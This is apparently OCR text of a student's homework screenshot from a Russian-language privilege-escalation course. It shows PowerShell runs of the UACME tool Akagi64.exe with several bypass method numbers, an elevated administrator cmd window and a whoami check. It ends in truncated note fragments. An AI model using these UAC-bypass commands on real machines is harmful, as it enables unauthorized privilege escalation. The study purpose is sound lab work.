 Windows PowerShell
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release> .\Akagi64.exe 54 C:\Windows\System32\cmd.exe
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release> .\Akagi64.exe 23
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release> .\Akagi64.exe 54
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release> .\Akagi64.exe 55
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release> .\Akagi64.exe 55
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release> .\Akagi64.exe 55
PS D:\iebro\Cyber-ed\2_Эскалация привилегий в операционных системах( Бурцев В, Комарский А.)\Обязательное дз win\UACME-3
.6.6\UACME-3.6.6\Source\Akagi\output\x64\Release>
Администратор: C:\WINDOWS\System32\cmd.exe - C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.4780]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\WINDOWS\system32>C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.4780]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\WINDOWS\system32>whoami
desktop-2lbrv2i\bie
C:\WINDOWS\system32>
Лекция
5. По
![[Pas
6. Сге
`.\Na
![[Pas
8. Зам
`UACM
![[Pas
9. Со
10. За
```
UAC
C:\
```